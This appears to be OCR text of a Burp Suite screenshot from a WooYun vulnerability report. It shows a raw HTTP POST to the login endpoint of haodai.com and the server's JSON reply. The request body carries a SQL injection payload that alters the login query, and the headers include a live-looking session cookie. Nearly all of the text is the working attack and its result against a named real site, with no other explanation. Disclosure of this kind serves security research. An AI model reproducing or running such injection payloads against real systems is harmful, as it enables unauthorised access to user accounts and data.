 1 × ...
Go Cancel < ▼ > ▼ Target: http://www.hao
Request
Raw Params Headers Hex
POST /xdy/login/ajaxloginpd HTTP/1.1
Origin: http://www.haodai.com
Content-Length: 40
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: www.haodai.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/41.0.2272.101 Safari/537.36
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Cookie: PHPSESSID=cbv324j56s19rasr8if8ib6781
Pragma: no-cache
Cache-Control: no-cache,no-store
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
name[0]==-1 or 1))limit 1#between&type=3
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 14 May 2015 15:49:36 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: SOURCE_HOST=deleted; expires=Wed, 14-May-2014 15:49:35 GMT; path=/
Set-Cookie: SOURCE_URL=deleted; expires=Wed, 14-May-2014 15:49:35 GMT; path=/
Content-Length: 35
{"type":2,"res":1,"xdycount":0}
www.wooyun.org